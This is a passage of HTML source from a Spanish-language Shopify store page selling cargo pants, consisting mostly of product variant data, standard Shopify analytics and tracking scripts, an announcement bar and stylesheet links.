Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634383655068","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"},"sku":"LF20254446C01M","title":"Gris negro \/ M","untranslatedTitle":"Gris negro \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634383687836","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"},"sku":"LF20254446C01L","title":"Gris negro \/ L","untranslatedTitle":"Gris negro \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634383720604","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"},"sku":"LF20254446C01XL","title":"Gris negro \/ XL","untranslatedTitle":"Gris negro \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634383753372","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"},"sku":"LF20254446C012XL","title":"Gris negro \/ 2XL","untranslatedTitle":"Gris negro \/ 2XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634383786140","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"},"sku":"LF20254446C013XL","title":"Gris negro \/ 3XL","untranslatedTitle":"Gris negro \/ 3XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634383818908","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"},"sku":"LF20254446C014XL","title":"Gris negro \/ 4XL","untranslatedTitle":"Gris negro \/ 4XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634383851676","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C02M","title":"Púrpura \/ M","untranslatedTitle":"Púrpura \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634383884444","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C02L","title":"Púrpura \/ L","untranslatedTitle":"Púrpura \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634383917212","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C02XL","title":"Púrpura \/ XL","untranslatedTitle":"Púrpura \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634383949980","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C022XL","title":"Púrpura \/ 2XL","untranslatedTitle":"Púrpura \/ 2XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634383982748","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C023XL","title":"Púrpura \/ 3XL","untranslatedTitle":"Púrpura \/ 3XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384015516","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C024XL","title":"Púrpura \/ 4XL","untranslatedTitle":"Púrpura \/ 4XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384048284","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C03M","title":"Gris naranja \/ M","untranslatedTitle":"Gris naranja \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384081052","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C03L","title":"Gris naranja \/ L","untranslatedTitle":"Gris naranja \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384113820","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C03XL","title":"Gris naranja \/ XL","untranslatedTitle":"Gris naranja \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384146588","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C032XL","title":"Gris naranja \/ 2XL","untranslatedTitle":"Gris naranja \/ 2XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384179356","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C033XL","title":"Gris naranja \/ 3XL","untranslatedTitle":"Gris naranja \/ 3XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384212124","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C034XL","title":"Gris naranja \/ 4XL","untranslatedTitle":"Gris naranja \/ 4XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384244892","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C04M","title":"Naranja morada \/ M","untranslatedTitle":"Naranja morada \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384277660","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C04L","title":"Naranja morada \/ L","untranslatedTitle":"Naranja morada \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384310428","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C04XL","title":"Naranja morada \/ XL","untranslatedTitle":"Naranja morada \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384343196","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C042XL","title":"Naranja morada \/ 2XL","untranslatedTitle":"Naranja morada \/ 2XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384375964","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C043XL","title":"Naranja morada \/ 3XL","untranslatedTitle":"Naranja morada \/ 3XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","vendor":"sydneytag","id":"7699273646236","untranslatedTitle":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis","url":"\/products\/ptc","type":"Salud y Belleza"},"id":"42634384408732","image":{"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"},"sku":"LF20254446C044XL","title":"Naranja morada \/ 4XL","untranslatedTitle":"Naranja morada \/ 4XL"}],"purchasingCompany":null},},"https://sydneytag.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60463153308","storefrontBaseUrl":"https:\/\/sydneytag.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pantalón cargo Terrain Panel - Compra 2 con envío gratis\",\"vendor\":\"sydneytag\",\"id\":\"7699273646236\",\"untranslatedTitle\":\"Pantalón cargo Terrain Panel - Compra 2 con envío gratis\",\"url\":\"\/products\/ptc\",\"type\":\"Salud y Belleza\"},\"id\":\"42634383655068\",\"image\":{\"src\":\"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243\"},\"sku\":\"LF20254446C01M\",\"title\":\"Gris negro \/ M\",\"untranslatedTitle\":\"Gris negro \/ M\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7699273646236,"gid":"gid:\/\/shopify\/Product\/7699273646236","vendor":"sydneytag","type":"Salud y Belleza","handle":"ptc","variants":[{"id":42634383655068,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ M","public_title":"Gris negro \/ M","sku":"LF20254446C01M"},{"id":42634383687836,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ L","public_title":"Gris negro \/ L","sku":"LF20254446C01L"},{"id":42634383720604,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ XL","public_title":"Gris negro \/ XL","sku":"LF20254446C01XL"},{"id":42634383753372,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 2XL","public_title":"Gris negro \/ 2XL","sku":"LF20254446C012XL"},{"id":42634383786140,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 3XL","public_title":"Gris negro \/ 3XL","sku":"LF20254446C013XL"},{"id":42634383818908,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 4XL","public_title":"Gris negro \/ 4XL","sku":"LF20254446C014XL"},{"id":42634383851676,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ M","public_title":"Púrpura \/ M","sku":"LF20254446C02M"},{"id":42634383884444,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ L","public_title":"Púrpura \/ L","sku":"LF20254446C02L"},{"id":42634383917212,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ XL","public_title":"Púrpura \/ XL","sku":"LF20254446C02XL"},{"id":42634383949980,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 2XL","public_title":"Púrpura \/ 2XL","sku":"LF20254446C022XL"},{"id":42634383982748,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 3XL","public_title":"Púrpura \/ 3XL","sku":"LF20254446C023XL"},{"id":42634384015516,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 4XL","public_title":"Púrpura \/ 4XL","sku":"LF20254446C024XL"},{"id":42634384048284,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ M","public_title":"Gris naranja \/ M","sku":"LF20254446C03M"},{"id":42634384081052,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ L","public_title":"Gris naranja \/ L","sku":"LF20254446C03L"},{"id":42634384113820,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ XL","public_title":"Gris naranja \/ XL","sku":"LF20254446C03XL"},{"id":42634384146588,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 2XL","public_title":"Gris naranja \/ 2XL","sku":"LF20254446C032XL"},{"id":42634384179356,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 3XL","public_title":"Gris naranja \/ 3XL","sku":"LF20254446C033XL"},{"id":42634384212124,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 4XL","public_title":"Gris naranja \/ 4XL","sku":"LF20254446C034XL"},{"id":42634384244892,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ M","public_title":"Naranja morada \/ M","sku":"LF20254446C04M"},{"id":42634384277660,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ L","public_title":"Naranja morada \/ L","sku":"LF20254446C04L"},{"id":42634384310428,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ XL","public_title":"Naranja morada \/ XL","sku":"LF20254446C04XL"},{"id":42634384343196,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 2XL","public_title":"Naranja morada \/ 2XL","sku":"LF20254446C042XL"},{"id":42634384375964,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 3XL","public_title":"Naranja morada \/ 3XL","sku":"LF20254446C043XL"},{"id":42634384408732,"price":3999,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 4XL","public_title":"Naranja morada \/ 4XL","sku":"LF20254446C044XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7699273646236,"requestId":"c762ed4e-dc26-4e79-ae16-128410f3c72d-1769307002"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60463153308,
      theme_id: 149721907356,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sydneytag.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sydneytag.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sydneytag.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60463153308,"isMerchantRequest":null,"themeId":149721907356,"themeCityHash":"8410108835280527050","contentLanguage":"es","currency":"USD","eventMetadataId":"00f11a16-c3b6-4e23-a192-6c768cd62a91"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7699273646236,"requestId":"c762ed4e-dc26-4e79-ae16-128410f3c72d-1769307002","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42634383655068,"productId":7699273646236,"productGid":"gid:\/\/shopify\/Product\/7699273646236","name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ M","price":"39.99","sku":"LF20254446C01M","brand":"sydneytag","variant":"Gris negro \/ M","category":"Salud y Belleza","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42634383655068,"productId":7699273646236,"productGid":"gid:\/\/shopify\/Product\/7699273646236","name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ M","price":"39.99","sku":"LF20254446C01M","brand":"sydneytag","variant":"Gris negro \/ M","category":"Salud y Belleza","nonInteraction":true,"remote":false,"referer":"https:\/\/sydneytag.com\/products\/ptc"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sydneytag.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sydneytag.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60463153308"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="149721907356"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sydneytag.com/api/collect"
></script>
</head>

  <body class="gradient">
    
      <a class="skip-to-content-link button visually-hidden" href="#MainContent">
        Ir directamente al contenido
      </a><div
        class="customer_header"
        style="position: sticky;top:0;left:0;z-index:99;"
      >
        <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Envío gratis a partir de $50
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Compra 3 y obtén un 20% de descuento
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Bienvenido a Sydneytag
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#4495d4
}
.announcement-bar p {
  color: #FFFFFF
}


  .announcement-bar{
    background-image:url("//sydneytag.com/cdn/shop/files/topbar-pc.jpg?v=1763699301");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
  }
  @media screen and (max-width: 749px){
    .announcement-bar{
      background-image:url("//sydneytag.com/cdn/shop/files/topbar.jpg?v=1763699301");
    }
  }
}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
        <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-list-menu.css?v=114114031882565059261768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-search.css?v=26167689376915484241768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=9739572204330307811768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-cart-notification.css?v=119852831333870967341768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-cart-items.css?v=21962527557206098771768878959" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-price.css?v=45105991526898652421768878959" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841768878959" media="print" onload="this.media='all'"><noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-list-menu.css?v=114114031882565059261768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-search.css?v=26167689376915484241768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=9739572204330307811768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-cart-notification.css?v=119852831333870967341768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-cart-items.css?v=21962527557206098771768878959" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
